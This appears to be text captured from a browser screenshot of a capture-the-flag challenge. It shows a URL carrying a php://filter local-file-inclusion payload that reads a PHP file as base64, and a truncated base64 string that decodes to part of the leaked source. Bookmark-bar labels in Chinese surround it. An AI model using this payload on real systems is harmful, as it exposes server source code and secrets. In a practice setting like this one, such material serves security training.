 6cb71a95-e175-4745-9831-efc
6cb71a95-e175-4745-9831-efcbf528b264.node4.buuoj.cn/user.php?page=php://filter/read/convert.base64-encode/resource=user
导入书签… 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
PD9waHAKcmVxdWlyZV9vbmNlKCJmdW5jdGlvbi5waHAiKTsKaWYoICFpc3NldCggJF9TRVNTSU9OWyd1c2VyJ10gKSl7CiAgICBIZWFkZXIoIkxvY2F0aW9uOiBpbmRleC5waHAiKTsKCn0KaWYoJF9TRVNTSU9OWyd